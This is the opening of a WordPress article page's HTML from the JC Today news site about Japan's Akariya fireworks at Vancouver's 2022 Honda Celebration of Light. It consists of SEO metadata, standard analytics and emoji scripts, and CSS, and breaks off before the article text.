

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2022/08/04/honda-celebration-of-light-2022-akariya-fireworks/
body_size: 35125
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Honda Celebration of Light 2022 Akariya Fireworks（動画） | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【イベント】Honda Celebration of Light 2022 灯屋煙火店（日本）の花火を動画でお届けします。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2022/08/04/honda-celebration-of-light-2022-akariya-fireworks/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Honda Celebration of Light 2022 Akariya Fireworks（動画） | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【イベント】Honda Celebration of Light 2022 灯屋煙火店（日本）の花火を動画でお届けします。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2022/08/04/honda-celebration-of-light-2022-akariya-fireworks/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/19_Japan_2022-7-23.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/19_Japan_2022-7-23.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="800" />
		<meta property="article:published_time" content="2022-08-04T17:00:00+00:00" />
		<meta property="article:modified_time" content="2022-09-14T09:09:37+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="Honda Celebration of Light 2022 Akariya Fireworks（動画） | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【イベント】Honda Celebration of Light 2022 灯屋煙火店（日本）の花火を動画でお届けします。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/19_Japan_2022-7-23.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/#article","name":"Honda Celebration of Light 2022 Akariya Fireworks\uff08\u52d5\u753b\uff09 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"Honda Celebration of Light 2022\u3000Akariya Fireworks\uff08\u52d5\u753b\uff09","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2022\/07\/19_Japan_2022-7-23.jpg","width":1200,"height":800,"caption":"Team Japan of Honda Celebration of Light. July 23, 2022, English Bay, Vancouver, BC; Photo by \u00a9Koichi Saito"},"datePublished":"2022-08-04T10:00:00-07:00","dateModified":"2022-09-14T02:09:37-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/#webpage"},"articleSection":"\u30a4\u30d9\u30f3\u30c8, \u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc, \u52d5\u753b"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","position":2,"name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb","item":"https:\/\/www.japancanadatoday.ca\/category\/life\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/event\/#listItem","name":"\u30a4\u30d9\u30f3\u30c8"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/event\/#listItem","position":3,"name":"\u30a4\u30d9\u30f3\u30c8","item":"https:\/\/www.japancanadatoday.ca\/category\/life\/event\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/#listItem","name":"Honda Celebration of Light 2022\u3000Akariya Fireworks\uff08\u52d5\u753b\uff09"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/#listItem","position":4,"name":"Honda Celebration of Light 2022\u3000Akariya Fireworks\uff08\u52d5\u753b\uff09","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/event\/#listItem","name":"\u30a4\u30d9\u30f3\u30c8"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/","name":"Honda Celebration of Light 2022 Akariya Fireworks\uff08\u52d5\u753b\uff09 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u30a4\u30d9\u30f3\u30c8\u3011Honda Celebration of Light 2022 \u706f\u5c4b\u7159\u706b\u5e97\uff08\u65e5\u672c\uff09\u306e\u82b1\u706b\u3092\u52d5\u753b\u3067\u304a\u5c4a\u3051\u3057\u307e\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2022\/07\/19_Japan_2022-7-23.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/#mainImage","width":1200,"height":800,"caption":"Team Japan of Honda Celebration of Light. July 23, 2022, English Bay, Vancouver, BC; Photo by \u00a9Koichi Saito"},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/#mainImage"},"datePublished":"2022-08-04T10:00:00-07:00","dateModified":"2022-09-14T02:09:37-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2022\/08\/04\/honda-celebration-of-light-2022-akariya-fireworks\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 